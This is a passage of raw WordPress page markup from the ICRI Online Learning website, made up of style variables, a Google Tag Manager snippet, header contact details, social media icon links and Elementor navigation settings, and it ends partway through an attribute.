--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>




</head>



<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2862 single-format-standard wp-custom-logo wp-theme-astra wp-child-theme-icri rttpg rttpg-7.3.0 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-header ehf-footer ehf-template-astra ehf-stylesheet-icri ast-desktop ast-plain-container ast-no-sidebar astra-3.7.7 ast-header-custom-item-inside ast-full-width-primary-header ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent wpb-js-composer js-comp-ver-6.13.0 vc_responsive ast-normal-title-enabled elementor-default elementor-kit-8">




<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRR7F2J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div 

	class="hfeed site" id="page"
>

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>



	


			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://icrionlinelearning.com" title="ICRI" rel="home">ICRI</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="7160" class="elementor elementor-7160">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2c39de67 icri-topbar elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c39de67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3415ef33 icri-top-address" data-id="3415ef33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b90eb7 elementor-icon-list--layout-inline elementor-align-left icri_topbar_info elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b90eb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Office no 203,Building No 44, 2nd floor,<br> Deenar Bhawan, Nehru Place, New Delhi - 110020</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:8287787635">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> 8287787635</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:9560032190">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">9560032190</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:9971234680">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">9971234680</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:%20info@seventhplane.in">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@seventhplane.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:yogitashukla@icriindia.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">yogitashukla@icriindia.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30b39d5b icri-social-icons" data-id="30b39d5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2223c129 elementor-icon-list--layout-inline elementor-align-right icr-header-social elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2223c129" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/icrionlinelearning" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/IcriLearning" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/icri-online-learning/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/icri_onlinelearning/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-214004f elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="214004f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1710eaaf icri_header_menu elementor-hidden-tablet" data-id="1710eaaf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63cb5263 elementor-icon-list--layout-inline elementor-align-left icri_topbar_info elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63cb5263" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:08633504646">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-volume" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg>						</span>
										<span class="elementor-icon-list-text">08633504646</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-28b3c44a" data-id="28b3c44a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cfc216d elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7cfc216d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/icrionlinelearning" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/IcriLearning" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/icri-online-learning/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/icri_onlinelearning/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f2d365e elementor-hidden-phone elementor-hidden-tablet" data-id="5f2d365e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50d7cf5c elementor-section-full_width elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="50d7cf5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-613bdc4c" data-id="613bdc4c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74cdb8c elementor-widget elementor-widget-site-logo" data-id="74cdb8c" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://icrionlinelearning.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://icrionlinelearning.com/wp-content/uploads/2022/07/ICRI-Logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c92aa19 icri_header_menu elementor-hidden-tablet" data-id="2c92aa19" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5905930 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="5905930" data-element_type="widget" data-settings="{&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&qu